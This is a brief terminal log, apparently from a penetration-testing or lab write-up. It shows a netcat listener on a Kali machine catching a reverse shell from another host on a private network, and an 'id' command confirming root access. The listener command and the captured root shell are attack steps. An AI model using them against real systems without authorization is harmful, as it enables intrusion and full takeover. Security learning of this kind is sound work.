 root@kali2:~# nc -lvp 4321
listening on [any] 4321 ...
192.168.10.130: inverse host lookup failed: Unknown host
connect to [192.168.10.128] from (UNKNOWN) [192.168.10.130] 39690
#
# id
uid=0(root) gid=0(root) groups=0(root)
#